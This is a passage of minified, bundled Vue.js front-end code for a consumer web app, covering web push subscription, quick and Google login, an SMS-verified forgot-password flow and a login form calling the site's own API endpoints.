l(),v("div",{class:"kg-loading",style:Ae(e(sn)("/home/bg.png"))},[t("div",el,[t("div",tl,[q(t("img",ol,null,512),[[c,e($e)("theme1/home/loading-img-2.gif")]])])])],4)}}},sl=Ce(nl,[["__scopeId","data-v-196c1058"]]);async function al(){if(!("Notification"in window)){console.warn("该浏览器不支持推送通知");return}if(!("serviceWorker"in navigator)){console.warn("该浏览器不支持 Service Worker");return}if(!("PushManager"in window)){console.warn("该浏览器不支持 Push API");return}if(!il()&&!await ll())return console.log("无法获得通知权限，将无法接收通知"),!1;let o=null;navigator.serviceWorker.register("./sw.js").then(function(n){return o=n,o.pushManager.getSubscription()}).then(function(){rl()}).catch(function(n){console.error("Service Worker 注册失败:",n)})}function il(){if(!("Notification"in window))return console.log("该浏览器不支持通知功能"),!1;switch(Notification.permission){case"granted":return console.log("用户已授予通知权限"),!0;case"denied":return console.log("用户已拒绝通知权限"),!1;case"default":return console.log("用户未决定通知权限"),!1}}async function ll(){try{switch(await Notification.requestPermission()){case"granted":return console.log("用户同意接收通知"),!0;case"denied":return console.log("用户拒绝接收通知"),!1;case"default":return console.log("用户关闭了权限提示"),!1}}catch(o){return console.error("请求通知权限时出错:",o),!1}}async function rl(){navigator.serviceWorker.ready.then(function(o){return o.pushManager.getSubscription().then(function(n){if(n)return Promise.reject("已有订阅")}).then(function(){return Oe.get("/consumer/common/webpush/getPublicKey").then(n=>{if(n.code==="10000"){const s=cl(n.data);return o.pushManager.subscribe({userVisibleOnly:!0,applicationServerKey:s})}else return Promise.reject(n.message)})}).then(function(n){return Oe.post("/consumer/common/webpush/subscribe",n,{"Content-Type":"application/json",params:{currencyEnum:window.localStorage.getItem("currency")}}).then(s=>s.code==="10000"?Promise.resolve():Promise.reject(s.message))}).then(function(){return console.info("订阅成功！"),Promise.resolve()}).catch(function(n){return Promise.reject(n)})})}function cl(o){const n="=".repeat((4-o.length%4)%4),s=(o+n).replace(/\-/g,"+").replace(/_/g,"/"),c=window.atob(s),u=new Uint8Array(c.length);for(let g=0;g<c.length;++g)u[g]=c.charCodeAt(g);return u}const{token:dl}=se(vt()),ho="openSystemBrowserToDownloadCompleted",fo=async()=>{try{if(console.log("start analysisEvent time:",new Date),localStorage.getItem(ho)||!dl.value||!$o())return;if(await ta(),mo.value&&mo.value>0){const o=await Ys();o&&an(o),localStorage.setItem(ho,"1")}}catch(o){console.error("埋点数据分析失败:",o)}},oo=Ns("AdAnalysis",()=>({referCodeRead:$(!1)}));const Ho=o=>(tt("data-v-43f50442"),o=o(),ot(),o),ul={key:0,class:"quick-login-container flex_column"},ml={class:"title"},pl={class:"btn-list-wrap"},gl={key:1,class:"account-login_button flex_column"},_l=Ho(()=>t("div",{class:"avatar-border position-item"},null,-1)),vl=["src"],hl={class:"user-account over_hidden"},fl={key:2,class:"google-login_button"},wl=Ho(()=>t("div",{id:"googleNativeContainer",class:"google-icon-native"},null,-1)),yl={class:"google-icon"},bl={__name:"index",props:{validator:{type:Boolean,default:!1},validatorMsg:{type:String,default:""}},setup(o){const{isAndroidApp:n}=ft(),{initData:s,initReadyDone:c}=se(Qe()),{onGetUserInfo:u,fastLogin:g}=gt(),{currency:h}=se(De()),{setToken:b}=vt(),{token:_}=se(vt()),{setShowed:M}=Xt(),{t:k}=Ve(),L=`${k("registerLogin.pleaseCheckTips")} ${k("registerLogin.checkReadAndAgree")}【${k("registerLogin.privacyAgreement")}】`,B=o,F=pe(()=>{try{let d=!1;return s.value.merchantConfigList.length>0&&(d=!!s.value.merchantConfigList.find(N=>N.dictKey==="SWITCH_QUICK_REGISTER")),d&&window.AndroidJS&&window.AndroidJS.getDeviceId}catch(d){return console.error(d),!1}});Ue(()=>{F.value&&Ko(),Se(()=>{if(c.value&&h.value&&!_.value){oa(!1);return}})});const G=$(!0),D=()=>{if(!G.value)return;const{setLoading:d}=Vt(),{setPopShowed:N}=pt();d(!0),G.value=!1,g().then(async W=>{b(W),await u("login"),M(!0),N(!0),G.value=!0,window.location.replace(window.location.origin)}).finally(()=>{G.value=!0})};function C(){to(B.validatorMsg||L)}const I=d=>d?new URL(Object.assign({"../../../assets/images/theme1/other/avatar/1.png":ln,"../../../assets/images/theme1/other/avatar/10.png":rn,"../../../assets/images/theme1/other/avatar/11.png":cn,"../../../assets/images/theme1/other/avatar/12.png":dn,"../../../assets/images/theme1/other/avatar/13.png":un,"../../../assets/images/theme1/other/avatar/14.png":mn,"../../../assets/images/theme1/other/avatar/15.png":pn,"../../../assets/images/theme1/other/avatar/16.png":gn,"../../../assets/images/theme1/other/avatar/17.png":_n,"../../../assets/images/theme1/other/avatar/18.png":vn,"../../../assets/images/theme1/other/avatar/19.png":hn,"../../../assets/images/theme1/other/avatar/2.png":fn,"../../../assets/images/theme1/other/avatar/20.png":wn,"../../../assets/images/theme1/other/avatar/21.png":yn,"../../../assets/images/theme1/other/avatar/22.png":bn,"../../../assets/images/theme1/other/avatar/23.png":$n,"../../../assets/images/theme1/other/avatar/24.png":kn,"../../../assets/images/theme1/other/avatar/25.png":Cn,"../../../assets/images/theme1/other/avatar/26.png":Sn,"../../../assets/images/theme1/other/avatar/27.png":Ln,"../../../assets/images/theme1/other/avatar/28.png":Tn,"../../../assets/images/theme1/other/avatar/29.png":In,"../../../assets/images/theme1/other/avatar/3.png":Pn,"../../../assets/images/theme1/other/avatar/30.png":En,"../../../assets/images/theme1/other/avatar/31.png":Rn,"../../../assets/images/theme1/other/avatar/32.png":Nn,"../../../assets/images/theme1/other/avatar/33.png":Vn,"../../../assets/images/theme1/other/avatar/34.png":An,"../../../assets/images/theme1/other/avatar/35.png":Dn,"../../../assets/images/theme1/other/avatar/36.png":Mn,"../../../assets/images/theme1/other/avatar/37.png":Bn,"../../../assets/images/theme1/other/avatar/38.png":xn,"../../../assets/images/theme1/other/avatar/39.png":On,"../../../assets/images/theme1/other/avatar/4.png":Un,"../../../assets/images/theme1/other/avatar/40.png":zn,"../../../assets/images/theme1/other/avatar/41.png":qn,"../../../assets/images/theme1/other/avatar/42.png":Fn,"../../../assets/images/theme1/other/avatar/43.png":Wn,"../../../assets/images/theme1/other/avatar/44.png":Kn,"../../../assets/images/theme1/other/avatar/45.png":Hn,"../../../assets/images/theme1/other/avatar/46.png":Gn,"../../../assets/images/theme1/other/avatar/47.png":jn,"../../../assets/images/theme1/other/avatar/48.png":Jn,"../../../assets/images/theme1/other/avatar/49.png":Zn,"../../../assets/images/theme1/other/avatar/5.png":Qn,"../../../assets/images/theme1/other/avatar/50.png":Yn,"../../../assets/images/theme1/other/avatar/51.png":Xn,"../../../assets/images/theme1/other/avatar/52.png":es,"../../../assets/images/theme1/other/avatar/53.png":ts,"../../../assets/images/theme1/other/avatar/54.png":os,"../../../assets/images/theme1/other/avatar/55.png":ns,"../../../assets/images/theme1/other/avatar/56.png":ss,"../../../assets/images/theme1/other/avatar/57.png":as,"../../../assets/images/theme1/other/avatar/58.png":is,"../../../assets/images/theme1/other/avatar/59.png":ls,"../../../assets/images/theme1/other/avatar/6.png":rs,"../../../assets/images/theme1/other/avatar/60.png":cs,"../../../assets/images/theme1/other/avatar/7.png":ds,"../../../assets/images/theme1/other/avatar/8.png":us,"../../../assets/images/theme1/other/avatar/9.png":ms})[`../../../assets/images/theme1/other/avatar/${d}.png`],self.location).href:h.value==="PKR"||h.value==="ZMW"||h.value==="INR"?new URL("//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/21-c2cc4483.png",self.location).href:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/1-2d42579b.png",self.location).href;return(d,N)=>{const W=Le,oe=Me("lazy");return e(po)||e(F)?(l(),v("div",ul,[t("div",ml,i(d.$t("registerLogin.quickLogin")),1),t("div",pl,[o.validator?z("",!0):(l(),v("div",{key:0,class:"validator",onClick:Uo(C,["stop"])})),e(F)&&e(Jt)?(l(),v("div",gl,[t("div",{class:"user-avatar-wrapper",onClick:D},[_l,t("img",{src:I(e(na)),class:"user-avatar position-item",alt:"user-avatar"},null,8,vl)]),t("div",hl,i(e(Jt)),1)])):z("",!0),e(po)?(l(),v("div",fl,[e(n)?(l(),v("div",{key:0,class:"google-icon",onClick:N[0]||(N[0]=(...V)=>e(go)&&e(go)(...V))},[r(W,{icon:"google","w-18":"","h-18":""})])):(l(),v(ge,{key:1},[wl,t("div",yl,[r(W,{icon:"google","w-18":"","h-18":""})])],64))])):z("",!0),e(F)&&!e(Jt)?q((l(),v("img",{key:3,alt:"user-login",class:"user-login-btn",onClick:D},null,512)),[[oe,e($e)("global/user-group.png")]]):z("",!0)])])):z("",!0)}}},Go=Ce(bl,[["__scopeId","data-v-43f50442"]]);const jo=o=>(tt("data-v-d6f2e9da"),o=o(),ot(),o),$l={class:"modal-container"},kl={class:"progress-bar"},Cl={class:"icon-container"},Sl={class:"text"},Ll=jo(()=>t("div",{class:"step-line"},null,-1)),Tl={class:"icon-container"},Il={class:"text"},Pl={class:"close-btn icon-container close-icon"},El={class:"content-area"},Rl={key:0,class:"step-content"},Nl={class:"input-group"},Vl={class:"input",style:{position:"relative",display:"flex","align-items":"center"}},Al={class:"icon-container"},Dl={class:"area","h-24":"","line-height-24":"","p-l-6":"","p-r-10":"","m-r-8":""},Ml={style:{flex:"1",display:"flex","align-items":"center",position:"relative"}},Bl=["maxlength"],xl={key:1,class:"step-content"},Ol={class:"input"},Ul=["value","placeholder"],zl={class:"input"},ql=["placeholder"],Fl=["disabled"],Wl={class:"countdown"},Kl={class:"input"},Hl=["type","placeholder"],Gl={class:"input"},jl=["type","placeholder"],Jl={class:"tips-area"},Zl={class:"tips"},Ql={class:"button-area"},Yl={key:1,class:"other-verify-modal"},Xl={class:"other-verify-title"},er=jo(()=>t("div",{class:"other-verify-divider"},null,-1)),tr={class:"other-verify-footer"},or={__name:"forgotPwdModal",setup(o,{expose:n}){const{lengthMobile:s}=zt(),{setLoading:c}=Vt(),u=De(),{currency:g,areaCode:h,currencyCountryCode:b}=se(u),{t:_}=Ve(),M=Mt(),k=$(""),L=$(""),B=sa(),F=aa(),G=$(!1),D=$(1),C=$("mobile"),I=$(""),d=$(""),N=$(!1),W=$(0),oe=$(!1),V=$(!1),de=$(!1),x=no({newPassword:"",confirmNewPassword:""}),R=$(),w=()=>{G.value=!1;const a=At();a.loginPopupVisible=!1,M.push({name:"mainCustomerService"})},Z=pe(()=>D.value===1?C.value==="mobile"?k.value.trim().length>0:L.value.trim().length>0:!0),O=pe(()=>{const a=C.value==="mobile"?k.value:L.value;if(!a||a.length<=4)return a;if(C.value==="mobile"){const y=a.substring(0,2),j=a.substring(a.length-2),ee="*".repeat(a.length-4);return`${y}${ee}${j}`}if(C.value==="email"){const y=a.indexOf("@");if(y<=2)return a;const j=a.substring(0,y),ee=a.substring(y);if(j.length<=2)return a;const te=j.substring(0,2),A="*".repeat(j.length-2);return`${`${te}${A}`}${ee}`}return a}),P=()=>{G.value=!0,ie()},X=()=>{G.value=!1,ie()},ie=()=>{setTimeout(()=>{N.value=!1,D.value=1,C.value="mobile",oe.value=!1,k.value="",L.value="",I.value="",d.value="",W.value=0,ue.value=!1,_e&&(clearInterval(_e),_e=null),V.value=!1,de.value=!1,x.newPassword="",x.confirmNewPassword="",R.value&&R.value.resetValidation()},500)},Te=async()=>{try{const a={memberValidateEnum:C.value==="mobile"?"MOBILE":"EMAIL"};if(C.value==="mobile"){a.areaCode=h.value;let te=h.value.replace("+","");a.mobile=te+k.value.trim()}else a.email=L.value.trim();const{code:y,httpStatus:j,traceId:ee}=await Oe.post("/consumer/member/member/validateMember",a,{headers:{merchantId:Pe.sessionStorage.get("merchantId"),tipCustom:"TRUE"}});return y==="10000"?!0:y==="20003"?(F.show({title:_("common.error"),message:_("common.pleaseContactCustomerForHelp"),defaultButtons:{confirm:{show:!0,text:"common.contactCustomerService",type:"primary"}},onConfirm:()=>{w()},messageBottom:{status:j,code:y,traceId:ee||""}}),!1):(F.show({title:_("common.error"),message:_(`httpMessage.${y}`),messageBottom:{status:j,code:y,traceId:ee||""}}),!1)}catch(a){return console.error(a),F.show({title:_("common.error"),message:a.code>0?_(`httpMessage.${a.code}`):"",messageBottom:{status:a==null?void 0:a.httpStatus,code:a==null?void 0:a.code,traceId:a==null?void 0:a.traceId}}),!1}},ue=$(!1);let _e=null;const Ie=()=>{W.value=60,_e=setInterval(()=>{W.value-=1,W.value===0&&clearInterval(_e)},1e3)},J=async()=>{if(!(W.value>0))try{let a={currencyEnum:g.value,areaCode:b.value,mobile:h.value+k.value.toString()},{code:y,httpStatus:j,traceId:ee}=await Oe.post("/consumer/merchant/sms/sendNotLogin",a,{headers:{"Content-Type":"application/x-www-form-urlencoded"}});y&&Number(y)===1e4?(B.show({title:_("common.success"),message:_("registerLogin.sendedSMS")}),Ie(),ue.value=!0):F.show({title:_("common.error"),message:_(`httpMessage.${y}`),messageBottom:{status:j,code:y,traceId:ee||""}})}catch(a){console.error(a),F.show({title:_("common.error"),message:a.code>0?_(`httpMessage.${a.code}`):"",messageBottom:{status:a==null?void 0:a.httpStatus,code:a==null?void 0:a.code,traceId:a==null?void 0:a.traceId}})}},E=async()=>{try{const a={newPassword:ro(x.newPassword),ensurePassword:ro(x.confirmNewPassword),smsCode:I.value,memberValidateEnum:C.value==="mobile"?"MOBILE":"EMAIL"};if(C.value==="mobile"){a.areaCode=h.value;let te=h.value.replace("+","");a.mobile=te+k.value.trim()}else a.email=L.value.trim();c(!0);const{code:y,httpStatus:j,traceId:ee}=await Oe.post("/consumer/member/member/changeForgotPasswd",a,{headers:{merchantId:Pe.sessionStorage.get("merchantId"),tipCustom:"TRUE"}});return y==="10000"?!0:(F.show({title:_("common.error"),message:_(`httpMessage.${y}`),messageBottom:{status:j,code:y,traceId:ee||""}}),!1)}catch(a){return console.error(a),F.show({title:_("common.error"),message:a.code>0?_(`httpMessage.${a.code}`):"",messageBottom:{status:a==null?void 0:a.httpStatus,code:a==null?void 0:a.code,traceId:a==null?void 0:a.traceId}}),!1}finally{c(!1)}},ve=async()=>{if(D.value===1)await Te()&&(D.value=2);else{if(!ue.value)return;try{await R.value.validate(),await E()&&(X(),B.show({title:_("common.success"),message:_("registerLogin.updatePasswordSuccess")}))}catch(a){if(console.error(a),Array.isArray(a)&&a.length>0){const y=a[0];y.name==="confirmNewPassword"&&y.message===_("registerLogin.verificationP")&&F.show({title:_("common.importantInfo"),type:"info",message:y.message});return}F.show({title:_("common.error"),message:a.code>0?_(`httpMessage.${a.code}`):"",messageBottom:{status:a==null?void 0:a.httpStatus,code:a==null?void 0:a.code,traceId:a==null?void 0:a.traceId}})}}};function be(a){return a===x.newPassword}return n({open:P,close:X}),(a,y)=>{const j=Le,ee=Bt,te=xt,A=Ot,fe=Ks,at=He;return l(),H(at,{show:G.value,"onUpdate:show":y[12]||(y[12]=ne=>G.value=ne),teleport:"body","close-on-click-overlay":!1,"close-on-popstate":!1,class:"forgot-password-popup"},{default:S(()=>[t("div",$l,[oe.value?oe.value?(l(),v("div",Yl,[t("div",Xl,i(a.$t("registerLogin.otherVerificationMthods")),1),er,t("div",tr,[ae(i(a.$t("registerLogin.methodsCantLogin"))+" ",1),t("span",{class:"contact-us",onClick:w},i(a.$t("registerLogin.contactUs")),1)]),t("div",{class:"icon-container other-verify-close",onClick:y[11]||(y[11]=ne=>X())},[r(j,{icon:e(K)("close-2")},null,8,["icon"])])])):z("",!0):(l(),v(ge,{key:0},[t("div",kl,[t("div",{class:xe(["step-item",{active:D.value===1}])},[t("div",Cl,[r(j,{class:"icon",icon:e(K)(`step-1${D.value===1?"-active":""}`)},null,8,["icon"])]),t("span",Sl,i(a.$t("registerLogin.authentication")),1)],2),Ll,t("div",{class:xe(["step-item last",{active:D.value===2}])},[t("div",Tl,[r(j,{class:"icon",icon:e(K)(`step-2${D.value===2?"-active":""}`)},null,8,["icon"])]),t("span",Il,i(a.$t("registerLogin.changePassword")),1)],2),t("div",Pl,[r(j,{class:"icon",icon:e(K)("close-2"),onClick:X},null,8,["icon"])])]),t("div",El,[D.value===1?(l(),v("div",Rl,[t("div",Nl,[C.value==="mobile"?(l(),H(ee,{key:0,modelValue:k.value,"onUpdate:modelValue":y[2]||(y[2]=ne=>k.value=ne),name:"mobile",rules:[{required:!0,message:a.$t("registerLogin.phoneNumberTip")},{pattern:/^\d+$/,message:a.$t("registerLogin.verificationM")},{validator:(ne,it)=>{if(!k.value.value)return!0;if(k.value.value.length!==e(s))return a.$t("registerLogin.phoneNumberLengthTip",{countryCode:e(h),digitCount:e(s)})},trigger:["onChange","onBlur"],message:a.$t("registerLogin.verificationM")}]},{input:S(()=>[t("div",Vl,[t("div",Al,[r(j,{icon:e(K)("mobile"),"w-26":"","h-26":""},null,8,["icon"])]),t("div",Dl,i(e(h)),1),t("div",Ml,[q(t("input",{"onUpdate:modelValue":y[0]||(y[0]=ne=>k.value=ne),style:{width:"100%","z-index":"10",background:"transparent",border:"none",outline:"none",padding:"0"},type:"tel",maxlength:e(s),onInput:y[1]||(y[1]=ne=>k.value=k.value.replace(/[^0-9]/g,""))},null,40,Bl),[[we,k.value]]),t("div",{class:"underscores",style:Ae({display:"flex",alignItems:"center",position:"absolute",left:"0",top:"50%",transform:"translateY(-50%)",pointerEvents:"none",marginLeft:k.value?`${e(Ke)(k.value)}px`:"0"})},[e(s)?(l(!0),v(ge,{key:0},ze(e(s)-(k.value?k.value.length:0),ne=>(l(),v("span",{key:ne,class:"underscores-item"}," _ "))),128)):z("",!0)],4)])])]),_:1},8,["modelValue","rules"])):z("",!0)])])):(l(),v("div",xl,[r(A,{ref_key:"verificationFormRef",ref:R},{default:S(()=>[r(te,{inset:""},{default:S(()=>[r(ee,{value:O.value,placeholder:a.$t("registerLogin.phoneNumber"),readonly:""},{input:S(()=>[t("div",Ol,[r(j,{icon:e(K)("people"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),t("input",{value:O.value,placeholder:a.$t("registerLogin.phoneNumber"),style:{width:"100%"},disabled:""},null,8,Ul)])]),_:1},8,["value","placeholder"]),r(ee,{modelValue:I.value,"onUpdate:modelValue":y[4]||(y[4]=ne=>I.value=ne),name:"verificationCode",rules:[{required:!0,message:a.$t("main.verificationCodeTips")},{pattern:/^\d{6}$/,message:a.$t("main.verificationCodeShouldBeDigits",{num:6})}]},{input:S(()=>[t("div",zl,[r(j,{icon:e(K)("key"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),q(t("input",{"onUpdate:modelValue":y[3]||(y[3]=ne=>I.value=ne),placeholder:a.$t("main.verificationCodeTips"),style:{width:"100%"},maxlength:"6",autocomplete:"one-time-code"},null,8,ql),[[we,I.value]]),t("button",{class:"send-code-btn",disabled:W.value>0,type:"button",onClick:J},[ae(i(W.value>0?a.$t("main.obtain"):a.$t("main.send"))+" ",1),t("span",Wl,i(W.value>0?`(${W.value}s)`:""),1)],8,Fl)])]),_:1},8,["modelValue","rules"]),r(ee,{modelValue:x.newPassword,"onUpdate:modelValue":y[7]||(y[7]=ne=>x.newPassword=ne),name:"newPassword",rules:[{required:!0,message:a.$t("registerLogin.passwordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{8,15}$/,message:a.$t("registerLogin.passwordInputTips",{min:8,max:15}),trigger:["onChange","onBlur"]}]},{input:S(()=>[t("div",Kl,[r(j,{icon:e(K)("verification-code"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),q(t("input",{"onUpdate:modelValue":y[5]||(y[5]=ne=>x.newPassword=ne),style:{width:"100%"},type:V.value?"text":"password",maxlength:20,placeholder:a.$t("main.newLoginPassword"),autocomplete:"new-password"},null,8,Hl),[[Xe,x.newPassword]]),r(j,{icon:e(K)(V.value?"hid":"show"),"w-26":"","h-26":"","m-l-8":"",onClick:y[6]||(y[6]=ne=>V.value=!V.value)},null,8,["icon"])])]),_:1},8,["modelValue","rules"]),r(ee,{modelValue:x.confirmNewPassword,"onUpdate:modelValue":y[10]||(y[10]=ne=>x.confirmNewPassword=ne),class:"last-field",name:"confirmNewPassword",rules:[{required:!0,message:a.$t("registerLogin.passwordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{8,15}$/,message:a.$t("registerLogin.passwordInputTips",{min:8,max:15})},{validator:be,message:a.$t("registerLogin.verificationP"),trigger:["onChange","onBlur"]}]},{input:S(()=>[t("div",Gl,[r(j,{icon:e(K)("verification-code"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),q(t("input",{"onUpdate:modelValue":y[8]||(y[8]=ne=>x.confirmNewPassword=ne),style:{width:"100%"},type:de.value?"text":"password",maxlength:20,placeholder:a.$t("main.confirmNewPassword"),autocomplete:"new-password"},null,8,jl),[[Xe,x.confirmNewPassword]]),r(j,{icon:e(K)(de.value?"hid":"show"),"w-26":"","h-26":"","m-l-8":"",onClick:y[9]||(y[9]=ne=>de.value=!de.value)},null,8,["icon"])])]),_:1},8,["modelValue","rules"]),t("div",Jl,[t("div",Zl," *"+i(a.$t("registerLogin.timeToSendSMSAgain",{time:60})),1)])]),_:1})]),_:1},512)]))]),t("div",{class:"contact-us",onClick:w},i(a.$t("registerLogin.cantFindToContact")),1),t("div",Ql,[r(fe,{class:"next-btn",disabled:!Z.value||D.value===2&&!ue.value,onClick:ve},{default:S(()=>[ae(i(D.value===1?a.$t("registerLogin.nextStep"):a.$t("home.confirm")),1)]),_:1},8,["disabled"])])],64))])]),_:1},8,["show"])}}},nr=Ce(or,[["__scopeId","data-v-d6f2e9da"]]);const sr=o=>(tt("data-v-247442d8"),o=o(),ot(),o),ar={class:"login-page"},ir={class:"input",style:{position:"relative",display:"flex","align-items":"center"}},lr={class:"area","h-24":"","line-height-24":"","m-r-7":""},rr={style:{position:"relative"}},cr=["maxlength"],dr={class:"input"},ur=["placeholder"],mr={class:"input"},pr=["placeholder"],gr={class:"input"},_r=["type","placeholder"],vr={class:"input"},hr=["placeholder"],fr=["disabled"],wr={class:"countdown"},yr={style:{width:"100%"},class:"flex_between"},br={key:0},$r=sr(()=>t("div",{id:"example-container",style:{display:"flex","justify-content":"center"}},null,-1)),kr=["aria-disabled"],Cr={class:"login-btn"},Sr={key:1,style:{color:"#fff","text-align":"center"}},Lr={class:"service-center-wrapper"},Tr={class:"flex_between"},Ir={__name:"login",setup(o){const n=ia(),s=Mt(),{areaCode:c,currencyCountryCode:u,currency:g}=se(De()),{lengthMobile:h,setArea:b,validatorMemberName:_}=zt(),M=At(),{loginPopupVisible:k,loginRegisterSwitch:L,openMobileRegister:B,openEmailRegister:F,openMobileSMS:G,openMemberNameRegister:D,hasMultipleTypes:C}=se(M),{t:I}=Ve(),d=$(),N=()=>{k.value=!1,s.push({name:"mainCustomerService"})};let W=null;const oe=$(!1),V=$(0),de=()=>{V.value=0,oe.value=!1,clearInterval(W)},x=()=>{V.value=60,W=setInterval(()=>{V.value-=1,V.value===0&&de()},1e3)},R=async()=>{if(!(V.value>0)){await _o.value.validate(["mobile"]);try{let O={currencyEnum:g.value,areaCode:u.value,mobile:c.value+Q.mobile.toString()},{code:P}=await Oe.post("/consumer/merchant/sms/sendNotLogin",O,{headers:{"Content-Type":"application/x-www-form-urlencoded"}});P&&Number(P)===1e4&&(x(),oe.value=!0)}catch(O){console.error(O)}}};function w(){Q.memberName=Q.memberName.toLowerCase().replace(/[^a-z0-9]/g,"")}function Z(O){return O?_(O)?!0:I("registerLogin.memberNameFormatTip"):!0}return Ue(()=>{la(),ke(()=>g.value,O=>{O&&Se(()=>{b(c.value)})},{immediate:!0})}),et(()=>{de()}),(O,P)=>{const X=Le,ie=Bt,Te=Le,ue=xt,_e=Ot,Ie=Go,J=Me("shrink-on-click");return l(),v("div",ar,[e(F)||e(B)||e(D)?(l(),H(_e,{key:0,id:"login-form",ref_key:"refsForm",ref:_o},{default:S(()=>[r(ue,{inset:""},{default:S(()=>[e(L)===0||e(L)===2?(l(),H(ie,{key:0,modelValue:e(Q).mobile,"onUpdate:modelValue":P[3]||(P[3]=E=>e(Q).mobile=E),name:"mobile",rules:[{required:!0,message:O.$t("registerLogin.phoneNumberTip")},{pattern:/^\d+$/,message:O.$t("registerLogin.verificationM")},{validator:(E,ve)=>{if(!e(Q).mobile)return!0;if(e(Q).mobile.length!==e(h))return O.$t("registerLogin.phoneNumberLengthTip",{countryCode:e(c),digitCount:e(h)})},trigger:["onChange","onBlur"],message:O.$t("registerLogin.verificationM")}]},{input:S(()=>[t("div",ir,[t("div",{class:"dropItem br-line","p-r-7":"","m-r-8":"",style:Ae({cursor:e(F)&&e(B)?"pointer":"default"}),onClick:P[0]||(P[0]=E=>e(M).changeLoginRegisterType())},[r(X,{class:"svgMobile",icon:e(K)("mobile"),"w-26":"","h-26":"","m-r-7":""},null,8,["icon"]),t("div",lr,i(e(c)),1),e(C)?(l(),H(X,{key:0,icon:e(K)("switch-cycle"),"w-16":"","h-16":""},null,8,["icon"])):z("",!0)],4),t("div",rr,[q(t("input",{"onUpdate:modelValue":P[1]||(P[1]=E=>e(Q).mobile=E),class:"input-mobile",type:"tel",maxlength:e(h),onInput:P[2]||(P[2]=E=>e(Q).mobile=e(Q).mobile.replace(/[^0-9]/g,""))},null,40,cr),[[we,e(Q).mobile]]),t("div",{class:"underscores",style:Ae(mt({},e(ht).global.locale.value==="ur-PK"?{marginRight:e(Q).mobile?`${e(Ke)(e(Q).mobile)}px`:"0"}:{marginLeft:e(Q).mobile?`${e(Ke)(e(Q).mobile)}px`:"0"}))},[e(h)?(l(!0),v(ge,{key:0},ze(e(h)-(e(Q).mobile?e(Q).mobile.length:0),E=>(l(),v("span",{key:E,style:{"margin-right":"0.25rem","font-size":"1rem",color:"#999","letter-spacing":"0"}}," _ "))),128)):z("",!0)],4)])])]),_:1},8,["modelValue","rules"])):e(L)===1?(l(),H(ie,{key:1,modelValue:e(Q).email,"onUpdate:modelValue":P[6]||(P[6]=E=>e(Q).email=E),name:"email",rules:[{required:!0,message:O.$t("registerLogin.inputE")},{pattern:/^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/,message:O.$t("registerLogin.verificationE"),trigger:["onChange","onBlur"]}]},{input:S(()=>[t("div",dr,[t("div",{class:"dropItem br-line emailItem","p-l-4":"","p-r-10":"","m-r-8":"",style:Ae({cursor:e(F)&&e(B)?"pointer":"default"}),onClick:P[4]||(P[4]=E=>e(M).changeLoginRegisterType())},[r(X,{icon:e(K)("email"),"w-26":"","h-26":""},null,8,["icon"]),e(C)?(l(),H(X,{key:0,icon:e(K)("switch-cycle"),"m-l-11":"","w-16":"","h-16":"",class:"arrowEmail"},null,8,["icon"])):z("",!0)],4),q(t("input",{"onUpdate:modelValue":P[5]||(P[5]=E=>e(Q).email=E),style:{width:"100%"},maxlength:100,placeholder:O.$t("registerLogin.mailTip")},null,8,ur),[[we,e(Q).email]])])]),_:1},8,["modelValue","rules"])):(l(),H(ie,{key:2,modelValue:e(Q).memberName,"onUpdate:modelValue":P[9]||(P[9]=E=>e(Q).memberName=E),name:"memberName",rules:[{required:!0,message:O.$t("registerLogin.memberNameTip"),trigger:["onChange","onBlur"]},{validator:Z,trigger:["onChange","onBlur"]}]},{input:S(()=>[t("div",mr,[t("div",{class:"dropItem br-line","p-r-7":"","m-r-8":"",style:{cursor:"pointer"},onClick:P[7]||(P[7]=E=>e(M).changeLoginRegisterType())},[r(X,{icon:e(K)("member-name"),"w-26":"","h-26":""},null,8,["icon"]),e(C)?(l(),H(X,{key:0,icon:e(K)("switch-cycle"),"m-l-7":"","w-16":"","h-16":""},null,8,["icon"])):z("",!0)]),q(t("input",{"onUpdate:modelValue":P[8]||(P[8]=E=>e(Q).memberName=E),style:{width:"100%"},maxlength:16,placeholder:O.$t("registerLogin.memberNameTip"),onInput:w},null,40,pr),[[we,e(Q).memberName]])])]),_:1},8,["modelValue","rules"])),e(L)===0||e(L)===1||e(L)===3?(l(),H(ie,{key:3,modelValue:e(Q).passwd,"onUpdate:modelValue":P[12]||(P[12]=E=>e(Q).passwd=E),name:"passwd",rules:[{required:!0,message:O.$t("registerLogin.passwordTip"),trigger:["onChange","onBlur"]}]},{input:S(()=>[t("div",gr,[r(X,{icon:e(K)("verification-code"),"w-26":"","h-26":"","m-r-8":"",class:"svg-icon_pwd"},null,8,["icon"]),q(t("input",{"onUpdate:modelValue":P[10]||(P[10]=E=>e(Q).passwd=E),style:{width:"100%"},type:e(Q).showPwd?"text":"password",maxlength:30,placeholder:O.$t("registerLogin.passwordTip")},null,8,_r),[[Xe,e(Q).passwd]]),r(X,{icon:e(K)(e(Q).showPwd?"show":"hid"),"w-26":"","h-26":"","m-l-8":"",onClick:P[11]||(P[11]=E=>e(Q).showPwd=!e(Q).showPwd)},null,8,["icon"])])]),_:1},8,["modelValue","rules"])):z("",!0),e(L)===2?(l(),H(ie,{key:4,modelValue:e(Q).smsCode,"onUpdate:modelValue":P[14]||(P[14]=E=>e(Q).smsCode=E),name:"verificationCode",rules:[{required:!0,message:O.$t("main.verificationCodeTips")},{pattern:/^\d{6}$/,message:O.$t("main.verificationCodeShouldBeDigits",{num:6})}]},{input:S(()=>[t("div",vr,[r(Te,{icon:e(K)("verification-code"),"w-26":"","h-26":"","m-r-8":"",class:"svg-icon_pwd"},null,8,["icon"]),q(t("input",{"onUpdate:modelValue":P[13]||(P[13]=E=>e(Q).smsCode=E),placeholder:O.$t("main.verificationCodeTips"),style:{width:"100%"},maxlength:"6",autocomplete:"one-time-code"},null,8,hr),[[we,e(Q).smsCode]]),t("button",{class:"send-code-btn",disabled:e(V)>0,type:"button",onClick:R},[ae(i(e(V)>0?O.$t("main.obtain"):O.$t("main.send"))+" 